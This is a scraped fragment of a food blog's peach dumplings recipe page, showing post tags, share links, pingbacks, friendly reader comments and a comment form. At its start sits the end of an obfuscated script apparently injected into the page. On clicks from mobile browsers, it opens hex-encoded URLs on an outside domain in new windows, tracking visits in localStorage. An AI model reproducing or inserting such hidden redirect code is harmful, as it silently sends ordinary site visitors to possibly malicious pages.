|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/baking/ rel=tag>baking</a><a
href=https://cantstayoutofthekitchen.com/tag/best-ever-peach-dumplings/ rel=tag>best ever peach dumplings</a><a
href=https://cantstayoutofthekitchen.com/tag/best-peach-dumplings/ rel=tag>best peach dumplings</a><a
href=https://cantstayoutofthekitchen.com/tag/cinnamon/ rel=tag>cinnamon</a><a
href=https://cantstayoutofthekitchen.com/tag/cinnamon-syrup/ rel=tag>cinnamon syrup</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dessert/ rel=tag>company dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/dumplings/ rel=tag>dumplings</a><a
href=https://cantstayoutofthekitchen.com/tag/easter/ rel=tag>Easter</a><a
href=https://cantstayoutofthekitchen.com/tag/easter-dessert/ rel=tag>easter dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/fall/ rel=tag>fall</a><a
href=https://cantstayoutofthekitchen.com/tag/fall-baking/ rel=tag>fall baking</a><a
href=https://cantstayoutofthekitchen.com/tag/fall-dessert/ rel=tag>fall dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dessert/ rel=tag>family dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/fathers-day-dessert/ rel=tag>father's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/fathers-day/ rel=tag>fathers' day</a><a
href=https://cantstayoutofthekitchen.com/tag/favorite-peach-dumplings/ rel=tag>favorite peach dumplings</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/fruit/ rel=tag>fruit</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/mothers-day/ rel=tag>mother's day</a><a
href=https://cantstayoutofthekitchen.com/tag/mothers-day-dessert/ rel=tag>mother's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/pastry/ rel=tag>pastry</a><a
href=https://cantstayoutofthekitchen.com/tag/peach-dessert/ rel=tag>peach dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/peach-dumplings/ rel=tag>peach dumplings</a><a
href=https://cantstayoutofthekitchen.com/tag/peach-pastry/ rel=tag>peach pastry</a><a
href=https://cantstayoutofthekitchen.com/tag/peach-syrup/ rel=tag>peach syrup</a><a
href=https://cantstayoutofthekitchen.com/tag/peaches/ rel=tag>peaches</a><a
href=https://cantstayoutofthekitchen.com/tag/pie-pastry/ rel=tag>pie pastry</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck/ rel=tag>potluck</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck-dessert/ rel=tag>potluck dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/southern/ rel=tag>Southern</a><a
href=https://cantstayoutofthekitchen.com/tag/southern-dessert/ rel=tag>southern dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/summer/ rel=tag>summer</a><a
href=https://cantstayoutofthekitchen.com/tag/summer-dessert/ rel=tag>summer dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dessert/ rel=tag>sunday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/syrup/ rel=tag>syrup</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Dumplings-IMG_5747.jpg&url=https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">14 Comments</h4></div><ul
class=comment-list>
<li
class="pingback even thread-even depth-1" id=comment-1321571><div
id=div-comment-1321571 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://alhimar.com/which-of-these-dumplings-is-not-made-with-a-pastry-crust/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Which of these dumplings is not made with a pastry crust? &#8211; Alhimar.com</p>
</a><p
class="font-opensans-reg comment-date">May 31, 2021 at 6:15 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Peach Dumplings [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=1321571#respond" data-commentid=1321571 data-postid=27477 data-belowelement=div-comment-1321571 data-respondelement=respond data-replyto="Reply to Which of these dumplings is not made with a pastry crust? &#8211; Alhimar.com" aria-label="Reply to Which of these dumplings is not made with a pastry crust? &#8211; Alhimar.com">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-1321167><div
id=div-comment-1321167 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://themillennialmirror.com/trends/which-of-these-dumplings-is-not-made-with-a-pastry-crust/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Which of these dumplings is not made with a pastry crust? &#8211; The Millennial Mirror</p>
</a><p
class="font-opensans-reg comment-date">May 30, 2021 at 7:01 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] <a
href=https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/ rel=ugc>https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/</a> [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=1321167#respond" data-commentid=1321167 data-postid=27477 data-belowelement=div-comment-1321167 data-respondelement=respond data-replyto="Reply to Which of these dumplings is not made with a pastry crust? - The Millennial Mirror" aria-label="Reply to Which of these dumplings is not made with a pastry crust? - The Millennial Mirror">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-869044><div
id=div-comment-869044 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/04/02/70-easter-dessert-recipes/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">70 Easter Dessert Recipes &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">June 7, 2016 at 10:05 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Peach Dumplings [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=869044#respond" data-commentid=869044 data-postid=27477 data-belowelement=div-comment-869044 data-respondelement=respond data-replyto="Reply to 70 Easter Dessert Recipes - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to 70 Easter Dessert Recipes - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-398077><div
id=div-comment-398077 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/06/17/57-ways-to-use-fresh-peaches/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">57 Ways to Use Fresh Peaches &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">July 11, 2015 at 4:07 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Peach Dumplings [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=398077#respond" data-commentid=398077 data-postid=27477 data-belowelement=div-comment-398077 data-respondelement=respond data-replyto="Reply to 57 Ways to Use Fresh Peaches - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to 57 Ways to Use Fresh Peaches - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-286707><div
id=div-comment-286707 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/10/07/fresh-peach-crisp/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Fresh Peach Crisp &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 28, 2015 at 6:34 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Peach Dumplings [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=286707#respond" data-commentid=286707 data-postid=27477 data-belowelement=div-comment-286707 data-respondelement=respond data-replyto="Reply to Fresh Peach Crisp - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Fresh Peach Crisp - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-267301><div
id=div-comment-267301 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/10/28/apple-dumplings/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Apple Dumplings &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 10, 2015 at 3:01 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] vanilla ice cream are some of the best dumplings you will ever eat! You may also enjoy my homemade Peach Dumplings recipe. Same great recipe but with peaches instead of [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=267301#respond" data-commentid=267301 data-postid=27477 data-belowelement=div-comment-267301 data-respondelement=respond data-replyto="Reply to Apple Dumplings - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Apple Dumplings - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-32231><div
id=div-comment-32231 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/91a42ec1910764e01d739fd9cba8cf28e9e7e9731bc2fcd844541621dc301801?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/91a42ec1910764e01d739fd9cba8cf28e9e7e9731bc2fcd844541621dc301801?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.blahnikbaker.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Zainab @ Blahnik Baker</p>
</a><p
class="font-opensans-reg comment-date">November 5, 2013 at 10:51 pm</p><div
class="beyond_comment_body page-content"><p>Peaches are a favorite and I wish they were in season always. I love this dumpling&#8230;perfect for fall!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=32231#respond" data-commentid=32231 data-postid=27477 data-belowelement=div-comment-32231 data-respondelement=respond data-replyto="Reply to Zainab @ Blahnik Baker" aria-label="Reply to Zainab @ Blahnik Baker">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-32356><div
id=div-comment-32356 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 6, 2013 at 2:24 pm</p><div
class="beyond_comment_body page-content"><p>Thanks! Peaches are certainly my favorite! Thanks for stopping by Zainab. (Still think you need to run a cooking school, television show or something amazing with all your culinary talents!)</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=32356#respond" data-commentid=32356 data-postid=27477 data-belowelement=div-comment-32356 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-32047><div
id=div-comment-32047 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/9eb7cdcd7eb178249d2282c04036e80affa59ba80e1ba3ae0013e0313314b96b?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9eb7cdcd7eb178249d2282c04036e80affa59ba80e1ba3ae0013e0313314b96b?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://lemonsforlulu.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">tanya</p>
</a><p
class="font-opensans-reg comment-date">November 5, 2013 at 6:36 am</p><div
class="beyond_comment_body page-content"><p>Well if you ate two dumplings “loaded” then they must be good!  And who really could possibly resist these?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=32047#respond" data-commentid=32047 data-postid=27477 data-belowelement=div-comment-32047 data-respondelement=respond data-replyto="Reply to tanya" aria-label="Reply to tanya">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-32076><div
id=div-comment-32076 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 5, 2013 at 11:03 am</p><div
class="beyond_comment_body page-content"><p>They were awesome. And yes, I gorged! 🙂</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=32076#respond" data-commentid=32076 data-postid=27477 data-belowelement=div-comment-32076 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-31770><div
id=div-comment-31770 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/d2b7d2c30549ea3f83d90db2a70d47318db0d956bcce9d17502523e57903863e?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2b7d2c30549ea3f83d90db2a70d47318db0d956bcce9d17502523e57903863e?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.letsdishrecipes.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Danelle</p>
</a><p
class="font-opensans-reg comment-date">November 3, 2013 at 8:41 pm</p><div
class="beyond_comment_body page-content"><p>Wow! These look and sound absolutely amazing!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=31770#respond" data-commentid=31770 data-postid=27477 data-belowelement=div-comment-31770 data-respondelement=respond data-replyto="Reply to Danelle" aria-label="Reply to Danelle">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-31875><div
id=div-comment-31875 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 4, 2013 at 12:24 pm</p><div
class="beyond_comment_body page-content"><p>Thank you so much. They really are delicious! Thanks for stopping by.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=31875#respond" data-commentid=31875 data-postid=27477 data-belowelement=div-comment-31875 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-31767><div
id=div-comment-31767 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/d7a667b2c5d1e0fdcbd9571fa0a3c410d2c50ecf1360ef2dc194527d42a089b1?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7a667b2c5d1e0fdcbd9571fa0a3c410d2c50ecf1360ef2dc194527d42a089b1?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://mommasangelbaby.blogspot.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Cheryl</p>
</a><p
class="font-opensans-reg comment-date">November 3, 2013 at 8:25 pm</p><div
class="beyond_comment_body page-content"><p>Oh, man.  They look so delicious!  Thanks so much for sharing on Saturday Night Fever.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=31767#respond" data-commentid=31767 data-postid=27477 data-belowelement=div-comment-31767 data-respondelement=respond data-replyto="Reply to Cheryl" aria-label="Reply to Cheryl">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-31876><div
id=div-comment-31876 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 4, 2013 at 12:24 pm</p><div
class="beyond_comment_body page-content"><p>You&#8217;re welcome. They are scrumptious! Thanks for stopping by!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/?replytocom=31876#respond" data-commentid=31876 data-postid=27477 data-belowelement=div-comment-31876 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2013/10/29/peach-dumplings/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-2677658459>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
